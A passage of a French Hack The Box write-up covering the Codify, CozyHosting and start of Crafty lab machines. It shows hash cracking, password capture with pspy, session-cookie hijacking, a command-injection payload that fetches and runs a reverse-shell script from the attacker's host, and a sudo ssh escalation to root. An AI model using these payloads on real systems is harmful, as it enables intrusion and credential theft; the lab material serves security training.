lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
joshua:x:1000:1000:,,,:/home/joshua:/bin/bash
svc:x:1001:1001:,,,:/home/svc:/bin/bash
fwupd-refresh:x:114:122:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
```

On trouve l'utilisateur joshua, on continue l'enumération et on trouve un fichier qui est une base de données mysql dans le dossier : /var/www/contacts :

file tickets.db file tickets.db tickets.db: SQLite 3.x database, last written using SQLite version 3037002, file counter 17, database pages 5, cookie 0x2, schema 4, UTF-8, version-valid-for 17

on transfère donc le fichier sur kali et on le lance avec sql3 afin d'enumerer les tables :

sqlite3 tickets.db

```
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
tickets users
sqlite> select * from users;
3|joshua|$2a$12$$0n8Pf6z8f0/nVsNbAAequ/P6vLRJJ17gCUEiYBU2iLHn4G/p/Zw2
sqlite>
```

On trouve le hash de l'utilisateur joshua, on le crack avec hashcat :

```
hashcat --force -m 3200 joshua.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
nvmlDeviceGetFanSpeed(): Not Supported
$2a$12$S0n8Pf6z8f0/nVsNbAAequ/P6vLRJJ17gCUEiYBU2iLHn4G/p/Zw2:spongebob1
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target.....: $2a$12$SOn8Pf6z8f0/nVsNbAAequ/P6vLRJJ17gCUEiYBU2iLH.../p/Zw2
Time.Started....: Wed Jan 15 01:17:21 2025, (17 secs)
Time.Estimated...: Wed Jan 15 01:17:38 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1....:
                        94 H/s (8.99ms) @ Accel:1 Loops:16 Thr:16 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 1568/14344385 (0.01%)
Rejected.....: 0/1568 (0.00%)
Restore.Point...: 1344/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4080-4096
Candidate.Engine.: Device Generator
Candidates.#1....: teacher -> blueberry
Hardware.Mon.#1..: Temp: 44c Util: 97% Core:1785MHz Mem:6000MHz Bus:16
Started: Wed Jan 15 01:17:12 2025
Stopped: Wed Jan 15 01:17:40 2025
```

On découvre le mot de passe spongebob1 on peut utiliser ces identifiants afin de se connecter en ssh :

```
ssh joshua@10.10.11.239
The authenticity of host '10.10.11.239 (10.10.11.239)' can't be established.
ED25519 key fingerprint is SHA256:Q8HdGZ3q/X62r8EukPF0ARSaCd+8gEhEJ10xot0sBBE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.239' (ED25519) to the list of known hosts.
joshua@10.10.11.239's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)
 * Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
 * Management:
 * Support:
                   https://ubuntu.com/advantage
  System information as of Wed Jan 15 12:18:57 AM UTC 2025
  System load:
                                    0.02490234375
  Usage of /:
                                    64.0% of 6.50GB
  Memory usage:
                                    21%
                                    0%
  Swap usage:
  Processes:
                                    237
  Users logged in:
  IPv4 address for br-030a38808dbf: 172.18.0.1
  IPv4 address for br-5ab86a4e40d0: 172.19.0.1
  IPv4 address for docker0:
                                   172.17.0.1
  IPv4 address for eth0:
                                    10.10.11.239
  IPv6 address for eth0:
                                    dead:beef::250:56ff:fe94:83fc
Expanded Security Maintenance for Applications is not enabled.
O updates can be applied immediately.
```

```
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Mar 27 13:01:24 2024 from 10.10.14.23
joshua@codify:~$
```

On obtient ainsi l'accès avec l'utilisateur joshua sur la machine

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumérer les droits de l'utilisateur sur la machine :

```
joshua@codify:~$ sudo -1
[sudo] password for joshua:
Matching Defaults entries for joshua on codify:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
    /snap/bin, use_pty
User joshua may run the following commands on codify:
    (root) /opt/scripts/mysql-backup.sh
```

On découvre que l'utilisateur utilise un script en administrateur qui semble lancer des backup mysql, on affiche son contenu :

```
joshua@codify:~$ cat /opt/scripts/mysql-backup.sh
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then
        /usr/bin/echo "Password confirmed!"
else
        /usr/bin/echo "Password confirmation failed!"
        exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" |
/usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
    /usr/bin/echo "Backing up database: $db"
    /usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip >
    "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions'
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
```

En analysant le scrypt on peut utiliser l'outil pspy64s qui permet d'afficher le mot de passe de l'utilisateur root, car le mot de passe est remplacé par le charactère \* et on peut capture la commande avec le script pspy64s on télécharge et execute le script https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64s :

```
### Execution pspy64s
chmod +x pspy64s
./pspy64s
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
### Execution du script dans un autre shell
sudo /opt/scripts/mysql-backup.sh
[sudo] password for joshua:
Enter MySQL password for root:
Password confirmed!
mysql: [Warning] Using a password on the command line interface can be insecure.
```

```
Backing up database: mysql
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
Backing up database: sys
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
All databases backed up successfully!
Changing the permissions
Done!
### Reception des commandes sur pspy
                                 PID=2467
                                             | /usr/bin/cat /root/.creds
2025/01/15 00:36:49 CMD: UID=0
2025/01/15 00:37:02 CMD: UID=0
                                  PID=2468
                                             2025/01/15 00:37:02 CMD: UID=0
                                             /usr/bin/grep -Ev (Database|information_schema
                                  PID=2473
|performance_schema)
2025/01/15 00:37:02 CMD: UID=0
                                  PID=2472
                                             / /bin/bash /opt/scripts/mysql-backup.sh
2025/01/15 00:37:02 CMD: UID=0
                                  PID=2471
                                             / /bin/bash /opt/scripts/mysql-backup.sh
2025/01/15 00:37:02 CMD: UID=0
                                  PID=2477
                                             | /usr/bin/gzip
2025/01/15 00:37:02 CMD: UID=0
                                  PID=2476
                                             / /bin/bash /opt/scripts/mysql-backup.sh
2025/01/15 00:37:03 CMD: UID=???
                                  PID=2478
                                             | ???
2025/01/15 00:37:03 CMD: UID=0
                                  PID=2480
                                             / /bin/bash /opt/scripts/mysql-backup.sh
2025/01/15 00:37:03 CMD: UID=0
                                  PID=2479
                                             | /usr/bin/mysqldump --force -u root -h 0.0.0.0 -P 3306
-pkljh12k3jhaskjh12kjh3 sys
```

On voit en clair le mot de passe sur pspy64s : kljh12k3jhaskjh12kjh3 on peut l'utiliser pour se connecter à l'utilisateur root :

su root Password: root@codify:/home/joshua#

On obtient ainsi l'accès root sur la machine

# CozyHosting

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.230

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.230
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-15 13:03 CET
Nmap scan report for 10.10.11.230
Host is up (0.045s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 10.64 seconds
```

Le scan révèle qu'il y a deux ports ouverts le 22 pour SSH et le 80. Le site web est une plateforme d'hébergement pour applications. On remarque la présence de l'URL "Login" qui demande une authentification avec un nom d'utilisateur et un mot de passe. On lance un dir busting et un scan des sous domaines :

```
feroxbuster -u http://cozyhosting.htb/

      |___ |__ |__) |__) | /
      / \ \_/ | | \ |__

      |__ |__ | \ | \ | \ |__,
      / \ \ | |__/ |__

      by Ben "epi" Risher
      ver: 2.11.0

   Target Url
                               http://cozyhosting.htb/
                               50
   Threads
   Wordlist
                               /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
   Status Codes
                               All Status Codes!
   Timeout (secs)
                               7
   User-Agent
                               feroxbuster/2.11.0
                               /etc/feroxbuster/ferox-config.toml
   Config File
   Extract Links
                               true
   HTTP methods
                               [GET]
   Recursion Depth
                               4
   Press [ENTER] to use the Scan Management Menu
404
           GET
                       11
                                   2w
                                               -c Auto-filtering found 404-like response and created new filter; toggle of
                                           4431c http://cozyhosting.htb/login
200
          GET
                      971
                                 196w
200
          GET
                      831
                                 453w
                                          36234c http://cozyhosting.htb/assets/img/values-3.png
200
           GET
                      381
                                 135w
                                           8621c http://cozyhosting.htb/assets/img/favicon.png
204
          GET
                       01
                                               Oc http://cozyhosting.htb/logout
                                   0 w
200
           GET
                      381
                                 135w
                                           8621c http://cozyhosting.htb/assets/img/logo.png
200
           GET
                      291
                                 131w
                                          11970c http://cozyhosting.htb/assets/img/pricing-free.png
                                          14934c http://cozyhosting.htb/assets/img/pricing-starter.png
200
           GET
                      341
                                 172w
                                              73c http://cozyhosting.htb/error
500
           GET
                       11
                                   1 w
. . .
```

Le scan permet de découvrir les URL dont l'une nommé "error" qui est une erreur 500, lorsque l'on ouvre la page est affiché l'erreur : "Whitelabel Error Page" après recherche on découvre que cette erreur indique que le Framework Javascript Spring Boot est installé, on lance donc un scan adapté à ce type de framework :

feroxbuster -u http://cozyhosting.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt

| )   / ` / \ \ /     \  <br>      \   \    \/ / \    /  <br>by Ben "epi" Risher ver: 2.11.0 |            |      |           |                                                                     |                                                                    |  |  |  |  |  |
|--------------------------------------------------------------------------------------------|------------|------|-----------|---------------------------------------------------------------------|--------------------------------------------------------------------|--|--|--|--|--|
| Targe                                                                                      | t Url      |      | http://c  | http://cozyhosting.htb/                                             |                                                                    |  |  |  |  |  |
| Threa                                                                                      | ds         |      | 50        | 50                                                                  |                                                                    |  |  |  |  |  |
| Wordl                                                                                      | ist        |      | /usr/sha  | /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt |                                                                    |  |  |  |  |  |
| Statu                                                                                      | s Codes    |      | All Stat  | All Status Codes!                                                   |                                                                    |  |  |  |  |  |
| Timeo                                                                                      | ut (secs)  |      | 7         | 7                                                                   |                                                                    |  |  |  |  |  |
| User-                                                                                      | Agent      |      | feroxbus  | feroxbuster/2.11.0                                                  |                                                                    |  |  |  |  |  |
| Confi                                                                                      | g File     |      | /etc/fer  | /etc/feroxbuster/ferox-config.toml                                  |                                                                    |  |  |  |  |  |
| Extra                                                                                      | ct Links   |      | true      | true                                                                |                                                                    |  |  |  |  |  |
| HTTP                                                                                       | methods    |      | [GET]     | [GET]                                                               |                                                                    |  |  |  |  |  |
| Recursion Depth                                                                            |            |      | 4         | 4                                                                   |                                                                    |  |  |  |  |  |
| Press [ENTER] to use the Scan Management Menu                                              |            |      |           |                                                                     |                                                                    |  |  |  |  |  |
|                                                                                            |            |      | _         |                                                                     |                                                                    |  |  |  |  |  |
| 404                                                                                        | GET        | 11   | 2w        | -c                                                                  | Auto-filtering found 404-like response and created new             |  |  |  |  |  |
| filter;                                                                                    | toggle off | with | dont-filt | ter                                                                 |                                                                    |  |  |  |  |  |
| 200                                                                                        | GET        | 791  | 519w      | 40905c                                                              | http://cozyhosting.htb/assets/img/values-2.png                     |  |  |  |  |  |
| 200                                                                                        | GET        | 11   | 625w      | 55880c                                                              | http://cozyhosting.htb/assets/vendor/glightbox/js/glightbox.min.js |  |  |  |  |  |
| 200                                                                                        | GET        | 11   | 1w        | 48c                                                                 | http://cozyhosting.htb/actuator/sessions                           |  |  |  |  |  |
| 404                                                                                        | GET        | 01   | Ow        | 0c                                                                  | http://cozyhosting.htb/actuator/env/language                       |  |  |  |  |  |
| 404                                                                                        | GET        | 10   | 0₩        | 0c                                                                  | http://cozynosting.htb/actuator/env/pwd                            |  |  |  |  |  |
| 404                                                                                        | GET        | 01   | 0₩        | 00                                                                  | http://cozynosting.htb/actuator/env/tz                             |  |  |  |  |  |
| 404                                                                                        | GET        | 01   | Οw        | ÛC                                                                  | nttp://cozynosting.htb/actuator/env/hostname                       |  |  |  |  |  |

Le scan indique que le framework actuator est utilisé pour le debbuging du site lorsque l'on se rend sur la page /actuator/sessions on peut identifier un nom d'utilisateur avec son cookie associé :

{"D376A851C558B993D5F195921EF430A5":"kanderson"}

Lorsque l'on change le cookie pour celui de kanderson sur la page de sessions on peut afficher d'autres cookies :

{"637DEB7E1B22C462049B06290E133778":"kanderson","2C99B7CC9FFCE51B0CC88F0C9F732F7B":"UNAUTHORIZED"}

On utilise ces cookies pour se connecter à l'interface de connexion sur la page login, on peut ainsi accéder au Dashboard en tant qu'utilisateur "kanderson"

| -                                                                       |                                 |                                                            |                                       |             |                                                                                                    |            |  |  |
|-------------------------------------------------------------------------|---------------------------------|------------------------------------------------------------|---------------------------------------|-------------|----------------------------------------------------------------------------------------------------|------------|--|--|
| 🚔 Cozy C                                                                | Cloud                           |                                                            |                                       |             | et al 1998 et al 1998 et al 1998 et al 1998 et al 1998 et al 1998 et al 1998 et al 1998 et al 1998 et al 1998 e | K. Anderso |  |  |
| dmin Dashb                                                              | oard                            |                                                            |                                       |             |                                                                                                    |            |  |  |
| Recent Sales                                                            | Today                           |                                                            |                                       |             | Running software   Today                                                                                        |            |  |  |
|                                                                         | Host                            | Description                                                | Cost                                  | Status      |                                                                                                    |            |  |  |
| #2457                                                                   | suspicious menulty              | Static content                                             | \$64                                  | Patched     | Security update is required                                                                                     |            |  |  |
| #2147                                                                   | boring mahavira                 | API server                                                 | \$47                                  | Pending     |                                                                                                    |            |  |  |
| #2049                                                                   | stoic varahamihira              | Metrics backend                                            | \$147                                 | Patched     |                                                                                                    |            |  |  |
| #2644                                                                   | tender mirzakhani               | Website                                                    | \$67                                  | Not patched |                                                                                                    |            |  |  |
| #2644                                                                   | sleepy mcclintock               | Administrator panel                                        | \$165                                 | Patched     |                                                                                                    |            |  |  |
| #2644                                                                   | cranky mcnulty                  | Test runner                                                | \$82                                  | Not patched |                                                                                                    |            |  |  |
| #2644                                                                   | goofy kalam                     | CI/CD                                                      | \$99                                  | Patched     |                                                                                                    |            |  |  |
| #2644                                                                   | reverent archimedes             | Test pipeline                                              | \$24                                  | Patched     |                                                                                                    |            |  |  |
| #2644                                                                   | awesome lalande                 | Dev environment                                            | \$53                                  | Not patched |                                                                                                    |            |  |  |
|                                                                         |                                 |                                                            |                                       |             |                                                                                                    |            |  |  |
| Include host in                                                         | to automatic patchina           |                                                            |                                       |             |                                                                                                    |            |  |  |
|                                                                         |                                 |                                                            |                                       |             |                                                                                                    |            |  |  |
| Please note                                                             | •                               |                                                            |                                       |             |                                                                                                    |            |  |  |
| For Cozy Scann                                                          | er to connect the private key t | hat you received upon registration should be included in y | our host's .ssh/authorised_keys file. |             |                                                                                                    |            |  |  |
|                                                                         |                                 |                                                            |                                       |             |                                                                                                    |            |  |  |
| Connection settings                                                     |                                 | Hostname                                                   |                                       |             |                                                                                                    |            |  |  |
|                                                                         |                                 |                                                            |                                       |             |                                                                                                    |            |  |  |
|                                                                         |                                 | Username                                                   |                                       |             |                                                                                                    |            |  |  |
|                                                                         |                                 |                                                            |                                       |             |                                                                                                    |            |  |  |
| Submit                                                                  |                                 |                                                            |                                       |             |                                                                                                    |            |  |  |
|                                                                         |                                 |                                                            |                                       |             |                                                                                                    |            |  |  |
|                                                                         |                                 |                                                            |                                       |             |                                                                                                    |            |  |  |
| v uspyrigin usay usawa Milighti Sketrival<br>Decigrad bi Biochtraphatae |                                 |                                                            |                                       |             |                                                                                                    |            |  |  |

### Vulnerability Assessment

Une fois sur le Dashboard on peut lancer des requetes sur le paramètre Username et lancer une injection de commandes :

```
### Lancement de la requete POST
POST /executessh HTTP/1.1
Host: cozyhosting.htb
Content-Length: 74
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Origin: http://cozyhosting.htb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://cozyhosting.htb/admin
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=BDE86F234DEBF0D31CEC4C0DA9FB58C8
Connection: keep-alive
host=127.0.0.1&username=test;curl${IFS}http://10.10.16.3:7000/rev.sh|bash;
### Reception du Reverse Shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.230] 60572
sh: 0: can't access tty; job control turned off
$
```

On obtient ainsi accès à la machine avec l'utilisateur app, on peut commencer à enumerer le système en explorant les fichier on trouve le fichier java : "cloudhosting-0.0.1.jar" on le dézippe dans le fichier /tmp :

```
### Dezippage du fichier java
app@cozyhosting:/app$ unzip -d /tmp/app cloudhosting-0.0.1.jar
unzip -d /tmp/app cloudhosting-0.0.1.jar
Archive: cloudhosting-0.0.1.jar
creating: /tmp/app/META-INF/
inflating: /tmp/app/META-INF/MANIFEST.MF
```

On recherche ensuite des fichiers de configuration et on tombe sur le fichier application.properties qui contient des identifiants posgresql :

```
app@cozyhosting:/tmp$ cat /tmp/app/BOOT-INF/classes/application.properties
cat /tmp/app/BOOT-INF/classes/application.properties
server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR
```

On se connecte à l'interface PostgreSQL et on enumere les bases de données :

```
### Connexion à PostgreSQL
app@cozyhosting:/tmp$ psql -h 127.0.0.1 -U postgres
psql -h 127.0.0.1 -U postgres
Password for user postgres: Vg&nvzAQ7XxR
psql (14.9 (Ubuntu 14.9-Oubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
### Listage des base de donées
postgres=# \list
\list
WARNING: terminal is not fully functional
Press RETURN to continue
                                  List of databases
            | Owner
                       | Encoding |
                                                             1
                                                                 Access privileges
    Name
                                     Collate
                                               Ctype
 cozyhosting | postgres | UTF8
                               | en_US.UTF-8 | en_US.UTF-8 |
postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8
```

```
template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres
                                                             | postgres=CTc/postgres
                                  Т
 template1
            | postgres | UTF8
                                  | en_US.UTF-8 | en_US.UTF-8 | =c/postgres
                                                             | postgres=CTc/postgres
(4 rows)
### Connexion à la base de données
postgres-# \connect cozyhosting
\connect cozyhosting
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
You are now connected to database "cozyhosting" as user "postgres".
cozvhosting-# \dt
\dt
WARNING: terminal is not fully functional
Press RETURN to continue
        List of relations
Schema | Name | Type | Owner
 public | hosts | table | postgres
public | users | table | postgres
(2 rows)
### Affichage de la table users
cozyhosting=# select * from users;
select * from users;
WARNING: terminal is not fully functional
Press RETURN to continue
                                     password
  name
         _____
                                                                        | role
                 _____
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
 admin
          | $2a$10$SpKYdHLB0F0aT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kV08dm | Admin
(2 rows)
```

On trouve les mots de passes hashé des utilisateurs kanderson et admin, on peut les craquer avec hashcat :

```
hashcat -m 3200 kanderson.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
             This may cause "CL_OUT_OF_RESOURCES" or related errors.
             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
            This may cause "CL_OUT_OF_RESOURCES" or related errors.
             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
nvmlDeviceGetFanSpeed(): Not Supported
$2a$10$SpKYdHLB0F0aT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kV08dm:manchesterunited
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target.....: $2a$10$SpKYdHLB0F0aT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib...kV08dm
Time.Started....: Wed Jan 15 15:52:58 2025 (8 secs)
Time.Estimated...: Wed Jan 15 15:53:06 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1....:
                       364 H/s (8.99ms) @ Accel:1 Loops:16 Thr:16 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 2912/14344385 (0.02%)
Rejected.....: 0/2912 (0.00%)
Restore.Point....: 2688/14344385 (0.02%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1008-1024
Candidate.Engine.: Device Generator
Candidates.#1....: my3kids -> rebecca1
Hardware.Mon.#1..: Temp: 53c Util: 94% Core:1785MHz Mem:5000MHz Bus:16
Cracking performance lower than expected?
* Append -w 3 to the commandline.
  This can cause your screen to lag.
* Append -S to the commandline.
  This has a drastic speed impact but can be better for specific attacks.
  Typical scenarios are a small wordlist but a large ruleset.
```

```
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => Started: Wed Jan 15 15:52:42 2025
```

Stopped: Wed Jan 15 15:53:08 2025

On affiche les utilisateur potentiel qui pourraient utiliser le mot de passe :

```
app@cozyhosting:/tmp$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001::/home/app:/bin/sh
postgres:x:114:120:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
josh:x:1003:1003::/home/josh:/usr/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
```

On peut à présent se connecter avec l'utilisateur josh présent sur la machine en ssh :

```
ssh josh@10.10.11.230
josh@10.10.11.230's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-82-generic x86_64)
 * Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
 * Management:
                   https://ubuntu.com/advantage
 * Support:
  System information as of Wed Jan 15 02:50:17 PM UTC 2025
  System load:
                         0.0
                         56.3% of 5.42GB
  Usage of /:
  Memory usage:
                         26%
                         0%
  Swap usage:
                         238
  Processes:
                         0
  Users logged in:
  IPv4 address for eth0: 10.10.11.230
  IPv6 address for eth0: dead:beef::250:56ff:fe94:f786
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
```
```
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Aug 29 09:03:34 2023 from 10.10.14.41
josh@cozyhosting:~$
```

On accède ainsi à la machine avec l'utilisateur josh

### **Privilege Escalation**

Il nous faut à présent élever les privilèges vers l'utilisateur root. On commence donc par enumérer les droits utilisateur :

```
sudo -1
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
    /snap/bin, use_pty
User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
```

L'utilisateur a configuré ssh sur son compte pour qu'il puisse etre executé avec les droits root, on peut exploiter cela afin d'obtenir l'accès root sur la machine :

```
josh@cozyhosting:~$ sudo ssh -o PermitLocalCommand=yes -o LocalCommand=/bin/sh josh@127.0.0.1
josh@127.0.0.1's password:
# whoami
root
```

On obtient ainsi l'accès root sur la machine

## Crafty

## Reconnaissance

Machine cible Adresse IP : 10.10.11.249

# Scanning

Lancement du scan  $\tt nmap$  :

```
$ nmap -p- -Pn -sV 10.10.11.249
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-13 21:07 CET
